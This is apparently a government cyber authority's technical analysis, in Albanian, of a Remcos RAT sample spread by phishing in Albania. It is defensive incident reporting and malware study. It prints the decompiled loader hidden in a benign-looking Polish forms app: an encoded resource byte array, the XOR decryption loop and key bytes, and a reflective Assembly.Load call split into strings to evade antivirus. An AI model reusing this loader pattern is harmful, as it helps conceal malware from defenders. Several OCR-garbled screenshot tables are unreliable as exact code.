# **Analizë teknike për skedarin keqdashës REMCOS RAT**

**Versioni: 1.0 Data: 09/04/2024**

# Tabela e përmbajtjes:



Raporti është hartuar për të dokumentuar dhe analizuar tentativa sulmesh kibernetike ndaj infrastrukturave Kritike në Republikën e Shqipërisë. Përmbajtja e këtij raporti bazohet në informacionet e disponueshëm deri në datën e përfundimit të analizës.

Përcjellja e këtij raporti ka për qëllim informimin dhe ndërgjegjësimin e palëve të interesuara mbi incidentin kibernetik të dokumentuar. Raporti nuk duhet trajtuar si përfundimtar deri në përditësimin final të tij.

### *Ky raport ka kufizime dhe duhet interpretuar me kujdes!*

Disa nga këto kufizime përfshijnë:

### **Faza e parë:**

Burimet e informacionit: Raporti është bazuar në informacionet e vëna në dispozicion në momentin e përgatitjes së tij. Ndërkohë, disa aspekte mund të jenë të ndryshme nga zhvillimet aktuale.

#### **Faza e dytë:**

Detajet e analizës: Për shkak të kufizimeve burimore, disa aspekte të incidentit mund të mos jenë analizuar thellësisht. Çdo informacion shtesë i panjohur mund të reflektojë në ndryshime të raportit.

#### **Faza e tretë:**

Analiza e kufizuar: Për shkak të natyrës komplekse të tentativës së sulmit kibernetik, analiza mund të jetë e kufizuar në disa aspekte. Interpretimi i ngjarjes është subjektiv dhe mund të ndikohet nga mungesa e disa të dhënave kyçe.

#### **Faza e katërt:**

Siguria e informacionit: Për të mbrojtur burimet dhe informacionet konfidenciale, disa detaje mund të jenë të zbutura ose jo të përfshira në raport. Ky vendim është marrë për të mbajtur integritetin dhe sigurinë e të dhënave të përdorura.

### **AUTORITETI rezervon të drejtën për të ndryshuar, përditësuar, ose ndryshuar çfarëdo pjesë të këtij raporti pa lajmërim paraprak.**

<span id="page-2-0"></span>Ky raport nuk është një dokument përfundimtar (nxjerrja e detajeve hyrëse të aktorëve keqdashës do ju vihet në dispozicion në një moment të dytë). Gjetjet e raportit bazohen në informacionin e disponueshëm gjatë kohës së hetimit dhe analizës. Nuk ka garanci në lidhje me ndryshime të mundshme apo përditësime të informacioneve të raportuara gjatë periudhës në vijim. Autorët e raportit nuk marrin përgjegjësi për përdorimin e gabuar ose pasojat e ndonjë vendimmarrjeje të bazuar në këtë raport.

### **Përmbledhje Ekzekutive :**

Autoriteti realizoi një analizë të detajuar teknike të skedarit keqdashës **Remcos Remote Access Trojan (RAT),** i cili synoi infrastrukturat kritike brenda Republikës së Shqipërisë. Ky raport përmbledh gjetjet nga analiza statike dhe dinamike e skedarit keqdashës, duke theksuar treguesit kryesorë të kompromentimit, teknikat e përdorura nga skedari keqdashës bazuar në kornizën *MITRE ATT&CK* si dhe ofron rekomandime për të zbutur kërcënimin.

### **Gjetjet Kyçe:**

Skedari keqdashës u identifikua përmes analizës së skedarëve të dyshuar të lidhur me një fushatë Phishing në Shqipëri. Analiza konfirmoi që skedarët janë pjesë e familjes **Remcos RAT**, një lloj virusi që lejon operacione në distancë nga aktorët e keqdashës, duke përfshirë *keylogging*, mbledhjen e audios dhe videos, dhe rrjedhjen e historisë dhe kredencialeve të shfletuesit të internetit.U kryen ekzaminime të detajuara mbi komponentë të ndryshëm të skedarit keqdashës, duke përfshirë **iAFV.exe, Tyrone.dll**, dhe skedarë të tjerë të lidhur, duke zbuluar vetitë e tyre dhe metodat e sofistikuara të përdorura për të shmangur zbulimin ndaj sistemeve mbrojtëse *(antivirus)*dhe analizën e detajuar.

U identifikuan tregues të kompromentimit, duke përfshirë vlerat hash për skedarë të ndryshëm dhe tregues të rrjetit, duke ofruar të dhëna jetike për mbrojtjet e sigurisë kibernetike.

#### **Rekomandimet:**

- Bllokimi i menjëhershëm i treguesve të identifikuar të kompromentimit në sistemet e mbrojtjes kibernetike.
- Monitorimi dhe analiza e vazhdueshme e regjistrave të sigurisë përmes sistemeve të Menaxhimit të Informacionit dhe Ngjarjeve të Sigurisë (SIEM).
- Ngritja e ndërgjegjësimit dhe trajnimi i stafit jo-teknik për të parandaluar infektimet nga skedarë keqdashës, me fokus në sulmet phishing.
- Implementimi i pajisjeve të avancuara të perimetrit të rrjetit për analizë të thellë të trafikut, dhe segmentimi i sistemeve të rrjetit në VLAN-e të ndryshme për të rritur sigurinë.
- Përdorimi i zgjidhjes LAPS për sistemet e Microsoft, filtrimi i trafikut të aksesit në distancë, vendosja e Firewall-it të Aplikacioneve Web (WAF), dhe analiza e trafikut bazuar në sjellje për pajisjet fundore.

### *Raporti thekson nevojën për vigjilencë dhe masa proaktive përballë kërcënimeve kibernetike të sofistikuara, duke vënë në pah rëndësinë e përditësimeve të rregullta dhe zbatimit të praktikave të rekomanduara të sigurisë për të mbrojtur infrastrukturën kritike.*

Bazuar mbi analizën e kryer dhe mbi artifaktet e gjetura, referuar teknikave, taktikave dhe procedurave të përdorura mendohet se pas fushatës Phishing, sulmues potencial mund të jetë grupi Iranian *APT33.*

Kjo për faktin se ky grup përdor TTP të paraqitura në analizë si më poshtë :

- Përdorimin e PowerShell i cili është aplikacion legjitim i Windows për ekzekutim komandash.
- Përdorimin e teknikave të ndryshme për të anashkaluar sistemet mbrojtëse dhe antivirus.
- Përdorimin e aplikacione legjitime për të fshehur kode keqdashëse.
- Përdorimin e skedarëve karrem për të ngatërruar analizën e kodit dhe ruajtjen e tyre në direktorinë *Temp*.
- Përdorimin e mjete për të ruajtur passworde dhe elementë të tjerë të viktimës.
- Përdorimin e enkodimit në **base64** për të aktivizuar komunikim Command and Control (C2).
- Përdorimin e fushatave në masë duke shënjestruar infrastruktura, organizata dhe entitete shtetërore.
- Krijon vazhdueshmëri në sistemet e prekura duke u fshehur tek shërbimet dhe programet legjitime.
- Përdorimin e skedarëve keqdashës për të shtuar skedarë të tjerë të nevojitur gjatë sulmit.
- Përdorimin e gjuhës C# me librarinë përkatëse **.NET**.
- Përdorimin e detyrave të planifikuara të sistemit operativ Windows si legjitime për të krijuar vazhdueshmëri.
- Përdorimin e skedarëve keqdashës për të ruajtur të dhëna sensitive të kompjuterit të viktimës.
- Përdorimin e XOR dhe algoritmave të tjerë kompleks për të fshehur kodin keqdashës.

### <span id="page-4-0"></span>**Informacione Teknike**

Referuar raportimit të një fushate sulmi **Phishing** së fundi në Shqipëri, u shkarkuan për analizë disa skedarë të dyshuar si keqdashës. Gjatë analizimit statik dhe dinamik të skedarëve, rezulton që njëri nga skedarët është i familjes **Trojan** përkatësisht **Remcos RAT (remote access trojan)** nga ku kryhen veprime të ndryshme në distancë nga aktorët keqdashës. Gjatë analizës u evidentua gjithashtu se ky virus kryen dhe veprime keylogger, screenshots, audio collection, video collection, browser history/credentials leaks etj. Gjithashtu u krye evidentimi i indikatorëve kompromentues dhe serverat **command and control C2.**



*Figura 1. Zinxhiri i infektimit.*

### <span id="page-5-0"></span>**Analiza e skedarit** *iAFV.exe*

#### • **Analiza Statike:**

Ekzekutuesi *iAFV.exe* është një skedar që përdor librarinë **.NET** i shkruajtur në gjuhën e programimit **C#.**

*Sha256: f4eaa74eb268a58cff6f5d37607758bd49cc00af060da799857ae10cfd59efb2*



*Figura 2. Informacion mbi skedarin iAFV.exe.*

Gjatë analizës së kodit të dekompiluar evidentohet se projekti i eksportuar duket si një projekt i që ka si qëllim ruajtjen e *appointments* dhe ka butonat **UI** në gjuhën polake". Kur komentohet pjesa e kodit që aktivizon objektin **CCZ**, programi funksionon si një *Windows Form* dhe aplikacioni paraqitet si në figurën 2, ku është legjitim dhe nuk paraqet kod malinj.

| [39] Meaa74eb268a58cff6f5d37607758bd4%c00af060da299857ae10cfd59efb2.<br>this button2.Name = "button2";<br>524<br>this.button2.Size - new Size(75, 23);<br>525.<br>this.button2.TabIndex - 41<br>526                                                                                                    |                                                                                                    | windowsFormsApplication1.Form1                                                               |                                                                      | - <sup>O</sup> <sub>o</sub> InitializeComponent() |                                                                                                    |                  | 陽                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|
| this.button2.Text - "Dodai";<br>527<br>this.button2.UseW<br>528<br>this button, city of Organizer<br>529<br>this.button3.Loc<br>5.30<br>this button's Name<br>5.35<br>this buttons. Siz<br>532                                                                                                    |                                                                                                    |                                                                                              |                                                                      | $  \sim$                                          | v zemnik<br>Aa 33 - Current Document                                                                                                    |                  | <b>Diagnostics session:</b><br><b>A Events</b><br>m.<br>$\Diamond$<br>4 Process Memory (N                      |
| this button's Tab<br>533<br>5.52<br>this button's Tex<br>this.button3.Use<br>成功だ<br>this button3.Cli<br>536<br>this.button4.Loc<br>ミミツ<br>this button4.Nam<br>見え店<br>this.button4.5iz<br>539<br>this.button4.Tab<br>548<br>this.button4.Text<br>541<br>this button4.Use<br>582<br>this.button4.cli<br>543<br>this.buttonS.Loc<br>Side<br>this buttons, Nam<br><b>SAK</b><br>this buttons. Siz<br><b>SAC</b><br>this buttons. Tab<br>\$47. | Dziś jest<br><b>Dzien</b><br>00:00:00<br>data                                                                                                 | all Dodai<br>Rodzaj terminu-<br>O online:<br><b>C</b> lekalny<br>Gnps<br><b>Dzisiai jest</b> | Parametry<br>Date:<br>Ð<br>iei<br>Godana:<br>0  <br>Tybul:<br>Trees. | $0$ $ 0 $<br>10<br>-101<br>0 10                   | $\Box$<br>$\times$<br>$\sim$<br><b>Provocimbiente</b><br>brak przypomnienia<br>orzypomnenie w czasie teminu<br>O proponeiselle w innym osalia<br>030000<br>0 0 0 0 |                  | 30<br>- CPU (% of all proces<br>100<br>$0 - 4$<br>Summary Events<br><b>Events</b><br><b>40 Show Events (6)</b> |
| this buttons. Text<br>548 <sup>9</sup><br>5.60<br>this.button5.UseVisualStyleDackColor = true;<br>559<br>551.<br>this.label2.AutoSize - true:<br>552<br>553<br>this, label2. Location - new Point(E1, 258);<br>554<br>@ No issues found<br>100 %<br>. .<br>Watch 1                                                                                                    | this.button5.Click ++ new EventHandler(this.button5 click):<br>this.label2.Font = new Font("Microsoft Sans Serif", 12f, FontStyle<br>$14 - 1$ | <b>Saturday</b><br>07 59 00<br>6/4/2024<br>Zenkru<br>Dodaj                                   |                                                                      |                                                   |                                                                                                    | Chr. 35 SPC CRLF | C Exceptions (0 of<br>O IntelliTrace Event<br>Memory Usage<br><b>ISI</b> Take Snapshot<br><b>CPU Usage</b>     |
| Search (Ctd+E)                                                                                                    | $\mathbf{P} \cdot \leftarrow -1$ Search Depth $1$                                                                                             | Type                                                                                         | All Files                                                            |                                                   | $-71.21$<br>Group by: Path then File                                                                                                    |                  | C. Repeat Find                                                                                                 |

*Figura 3. Windows Form Application.*

Në pamje të parë kodi duket legjitim dhe jo dashakeqës por në skedarin frmProcesso.resx evidentohet në formatin **XML** një variable me emrin **"ccz"** i tipit byte array i enkoduar.

| $frmProcesso.resx + \times$                                                                                                    |         |        |      |
|----------------------------------------------------------------------------------------------------|---------|--------|------|
| $m$ ame $-$ writer<br><value>System.Resources.ResXResourceWriter, System.Windows.Forms, Version=4.0.0.0, Culture=neutral, Publi<br/><br/><assembly alias="mscorlib" ccz"="" name="mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e08&lt;br&gt;&lt;data name=" type="System.Byte[], mscorlib"><br/><math>&lt;</math>value<math>&gt;</math><br/>vTyqD0l6Mqo+dT0IT3xPDE5lUhovFiIWLtudqeHZ7ari15CkltWXxPO7jreDt4+6/MiAuIzLq7bxxfe0<br/>9iUSWm9IXa+JvEZpVEvHf+sRNa03C9Zl4jieQALVqJVw4z2XNP+XQKJ20hzwq0uVqHXycyuxiFirZUT2<br/>tF0aLhxfHU554Y+2qmpRYSdHO/ddGlJnIB0mZSeUo93H88bq0ucLP3dPdzB4T0o+DF5nNANLXmdTZ5+q<br/>7NiQaFwbMwZBdUUGRBMkbFlqVGBYaS8bU2tfGFBlIhUnZCR3QAq9BDABOcwFMXkxBUL6z4i8jr3/rIvD<br/>9s/7z/ey9MCIsITDi775zf8VovHGRHFIfEiwhcPnr5ej5KyZ3urYm9mKvfXA+c35wfTS5q6KvvmxhMP3<br/>xYbEl6Do3eTQ5Nzpr5vT69+Y0OWilqTnpfbBibyFsYW9iM76soq++bGEw/fFhqT3wIC1jLiMtIHH87uD<br/>t+iAtfJ+TA9NHilhVG1ZbVUyAM8Pw/ew+Nb8yPq524i/9ywVIRUrHlhsJBwobycSVWFTEFLh1p5LRP5X<br/>/WUjF19XYyRsWV5qWBtXBDN7to+7j7eCxPC4qLTzu47JvY/MTu9myZA6q5+nhsD0vIT0l9/qq5+t7hJB<br/>dj4LMgYyCj95TQU9CQ5Gc/LG9Lf1ppHZ7NXh1e3YnqriA4LFjbj/y/lyMGNUGi8RJfl+Sw3FYlpuJm5b<br/>HCgaWRu8HVVgPsP3z/q8iMD4zIvD9rGFt/S25dKar5ailq6b3emhma3qopfQ5NaV14Sz+87koJKq252p<br/>4djsq9LnaNnrqOo+7qaToIC2jaKqNHxEcP9BdDMH/UcFVmH9wOWZOAA1cxz4qnEVJZ/Y7N4iRRYhXzKe<br/>qp6maPTAUP3Jjsa7kKSW1V+brOTR1t7nU2AmEj8JJ1oSJ0UCFFcVPP6tbE15R3MwScBdTHLGcUQDLRU9<br/>UzsMPvfQ4cL1r+SjLwMrQQkiOSIIIWH6Vh8rExzwRHI1AkND9LT9yYJ+x4XInKmpEysqFSPeC0AJMgAP<br/>uI7K/17/ve7PT/DK/8zh0F7iq5Sh02taHVNhImAxBk5qUy+FvYjOfxwkEE3xxoB8v/y+7aJab1ZiKt/q<br/>dLL6wvY+V2IlBxAb0I00/JEeKh4mE9jRmaGLlFNmIRXvImAzBNHJ8MTmYTRyRqQ83VoS7ysfLW6xwvW9</assembly></value> |         |        |      |
| ftTB9c3uq7SNlKDnpZCyhDtYGkl0zdbv2+XdeRwoYE5603HJblpoIfSKvfW2EqYyCjVb0011P3bD0pWh<br>ib0ZTVYeKwqSJORtLBlSYBzwuY3L+ZNmJXdBB/pXZFFqXOJlLhck9Juu6d0pfj1vW08Cyv/M9b7AhM32<br>w4KSKm5bailrJeKmk3p0ekJ0MqY97q70cBheaj9Q+X8wTV9SQUpa8pSq6MbHbKd3MAQsUef0zoaJrm92<br>TE4kBiM2/JDvx1BiU0+t/sl/SnM2Aq8sP/yJoYHIfR1IUWP1psv6h8P3mL5eRqA0ch9C+4jSj5C2x4Wr<br>m1n5mq6amILM5X1BdbT7zom5i8h5KuVvWWBUKNHjpZGhWWwrYx4UHy1u9GFVHSj9y/6OdzAETDzDq8v+<br>ja6GjYze6aFcV2JWbiMmEVlh2nkxBDn2xoSozxJNbyoEMAYxYzJnW/KV3eilqK5wF0RzMe3IxBAoHVtp<br>smNXEE5P/cOCpOa1eBwrDxAjBR1WURQABkEDx1ltXxJKqoDI/bofCDAFOQ0/mI/IqKvmYyppK27qqLWM<br>rpqEeNDlrpejuXNAmIW39KzS2oxKVmJWZD19RuPa2Iy+ejfXv/y4fC5mU2BABRsuaFIEAsiQ2e2OjojL                                                                                                    |         |        |      |
| 100 %<br>No issues found                                                                                                    | Ln: 646 | Ch: 85 | SPC. |
| Find "czz"                                                                                                    |         |        |      |
| A Keep Results 目 List View   "Search Find Results<br><b>All Files</b>                                                                                                    |         |        |      |

*Figura 4. CCZ byte array.*

Në skedarin e projektit **Class1.cs** evidentohet thirrja e këtij variabli dhe plotëson **byte array** me emrin **numArray1** nëpërmjet funksionit **GetObject("ccz")** të klasës

**ComponentResourceManager** dhe prania e një byte array te dytë me emrin **numArray2** e cila plotësohet nga thirrja e funksioni **CCVC()**që ndodhet në skedarin **Form1.cs**

Më pas nëpërmjet një cikli **for, byte array numArray1** , modifikohet nëpërmjet një algoritmi duke përdorur dhe byte **array numArray2**. Llogaritja brenda ciklit **for** përfshin XOR duke treguar një indikator enkriptimi.

Evidentohet gjithashtu përdorimi i klasës **Activator** e cila kalon si parametër **numArray1** në funksionin **CreateInstance** dhe thërret funksionin **InvokeMember** dhe mënyra se si bëhet **load** nuk është e zakonshme pasi bashkon dy **strings l.toUpper()** e cila është shkronja **L + oad** pra **Load**. Bashkimi i karaktereve është një teknikë mjaft e përhapur për të anashkaluar sistemet mbrojtëse antivirus. Gjithashtu përdor dhe dy karakteret e para të një string **array "7A79574C\*6E6573 "** që e kalon si parametër.

| ßП              | File                                                                                                    | Edit View                                                     | Git<br>Project                                                                                                    | Build | Debug | Test    | Analyze |                          | Tools Extensions                    | Window | Help | $O$ Search $\sim$                                |                                                                                                    | f4eaa74eb268a58cff6f5d37f060 |
|-----------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|-------|---------|---------|--------------------------|-------------------------------------|--------|------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|
|                 | $\odot$                                                                                                    |                                                               | 御・26 周 周   9 ・♡ -                                                                                                    | Debua |       | Any CPU |         | Start - $\triangleright$ | $\sim$                              |        | ■同一。 |                                                  | ▲ 帽   ■ 窄   风 凤 凤 闪 。                                                                                                    |                              |
|                 |                                                                                                    |                                                               |                                                                                                    |       |       |         |         |                          |                                     |        |      |                                                  |                                                                                                    |                              |
| Data<br>Sources | 484<br>485<br>486<br>487<br>488<br>489<br>490<br>491<br>492<br>493<br>494<br>495<br>496<br>497<br>498<br>499<br>500<br>501<br>502<br>503<br>504<br>505<br>506<br>507<br>508<br>509 | <b>Class1.cs*</b> $\leftrightarrow$ $\times$ frmProcesso.resx | C# f4eaa74eb268a58cff6f5d37607758bd49cc00af060da ▼<br>this.button1.Size = new Size(75, 23);<br>this.button1.TabIndex = $3$ ;<br>byte[] numArray1 = (byte[]) componentResourceManager.GetObject("ccz");<br>$byte[]$ numArray2 = $Form1.CCVC()$ ;<br>$int$ length = numArray1. Length;<br>for (int index1 = $\theta$ ; index1 < length; ++index1)<br>int index $2 =$ index $1$ % 22;<br>$int num1 = index1 + 1$ :<br>byte num2 = numArray1[num1 % numArray1.Length];<br>byte $num3 = numArray2[index2];$<br>$int num4 = (int) numArray1[index1] ^ (int) num3;$<br>$int num5 = 251367140$ ;<br>int num6 = num5 <= 251367114 ? (num5 > 251367157 ? 0 : num5 + 1) : 251367181;<br>$int num7 = 251367125$<br>int num8 = num7 <= 251367107 ? (num7 > 251367105 ? 0 : num7 + 1) : 251367188;<br>int num9 = $251367129$ ;<br>int num10 = num9 <= 251367110 ? (num9 > 251367138 ? 0 : num9 + 1) : 251367124;<br>$int num11 = 251367159;$<br>int num12 = num11 <= 251367117 ? (num11 > 251367193 ? 0 : num11 + 1) : 251367194;<br>int num13 = $251367119$ :<br>int num14 = num13 <= 251367104 ? (num13 > 251367195 ? 0 : num13 + 1) : 251367199;<br>bool $flag = flag = false$ ;<br>int num15 = $251367155$ ;<br>int num16 = num15 <= 251367142 ? (num15 > 251367101 ? 1 : num15 + 1) : 251367189;<br>$numArray1[index1] = (byte) (num4 - (int) num2 + 256);$ |       |       |         |         |                          | Prog WindowsFormsApplication1.Form1 |        |      | $\overline{\mathcal{C}}_A$ InitializeComponent() |                                                                                                    |                              |
|                 | 510<br>511<br>512                                                                                                    |                                                               | numArray1[index1] = (byte) ((uint) numArray1[index1] & (uint) byte.MaxValue);                                                                                                    |       |       |         |         |                          |                                     |        |      |                                                  |                                                                                                    |                              |
|                 | 513<br>514<br>515<br>516                                                                                                    |                                                               | this.button5.Text = "Zamknij";<br>(object) numArray1                                                                                                    |       |       |         |         |                          |                                     |        |      |                                                  | Activator.CreateInstance((typeof (Assembly).InvokeMember("l".ToUpper() + "oad", BindingFlags.InvokeMethod, (Binder) null, (object) null, new object[1] |                              |
|                 | 517<br>518<br>519<br>520<br>521<br>522<br>523<br>524<br>525<br>526                                                                                                    | Ð;                                                            | }) as Assembly).GetTypes()[9], (object[]) new string[3]<br>Form1.ZZH[0],<br>Form1.ZZH[1],<br>"WindowsFormsApplication1"<br>this.button5.UseVisualStyleBackColor = true;<br>this.button5.Click += new EventHandler(this.button5_Click);<br>this.label2.AutoSize = true;<br>this.label2.Font = new Font("Microsoft Sans Serif", 12f, FontStyle.Bold, GraphicsUnit.Point, (byte) 238);                                                                                                    |       |       |         |         |                          |                                     |        |      |                                                  |                                                                                                    |                              |

*Figura 5. Thirrja e variablit czz dhe ekzekutimi.*

|   | 1 reference                  |                                                                |  |
|---|------------------------------|----------------------------------------------------------------|--|
|   | private static byte[] CCVC() |                                                                |  |
|   | ſ                            |                                                                |  |
|   |                              | return ((IEnumerable <byte>) new byte[13]</byte>               |  |
|   | €                            |                                                                |  |
|   | $(byte)$ 52,                 |                                                                |  |
|   | $(byte)$ 56,                 |                                                                |  |
|   | $(byte)$ 53,                 |                                                                |  |
|   | $(byte)$ 70,                 |                                                                |  |
|   | (byte) 52,                   |                                                                |  |
|   | (byte) $72,$                 |                                                                |  |
|   | $(byte)$ 56.                 |                                                                |  |
|   | $(byte)$ 52,                 |                                                                |  |
|   | $(byte)$ 71.                 |                                                                |  |
|   | (byte) $72,$                 |                                                                |  |
|   | $(byte)$ 53,                 |                                                                |  |
|   | $(byte)$ 71,                 |                                                                |  |
|   | $(byte)$ 52                  |                                                                |  |
|   |                              | }).Concat <byte>((IEnumerable<byte>) new byte[9]</byte></byte> |  |
|   | ſ                            |                                                                |  |
|   | $(byte)$ 50,                 |                                                                |  |
|   | (byte) $67$ ,                |                                                                |  |
|   | $(byte)$ 66,                 |                                                                |  |
|   | $(byte)$ 83.                 |                                                                |  |
|   | $(byte)$ 55,                 |                                                                |  |
|   | $(byte)$ 72,                 |                                                                |  |
|   | $(byte)$ 53,                 |                                                                |  |
|   | (byte) $571$                 |                                                                |  |
|   | $(byte)$ 52                  |                                                                |  |
|   | }).ToArray <byte>();</byte>  |                                                                |  |
|   |                              |                                                                |  |
| ł |                              |                                                                |  |
|   |                              |                                                                |  |
|   |                              |                                                                |  |
|   |                              |                                                                |  |

*Figura 6. Funksioni CCVC().*

Kur shtojmë një rresht në kodin e projektit pas ciklit **for "Console.WriteLine(numArray1)** për

të kuptuar sjelljen me **byte array** dhe nga ku evidentohet se në **HEX** kemi vlerat **4A 5D** të cilat na tregojnë se kemi përsëri një skedar të ekzekutueshëm . Prandaj këto vlera i ruajmë në një skedar dhe përsëri na rezulton se kemi të bëjmë me një skedar të shkruajtur në **ASP.NET** me **C#.**

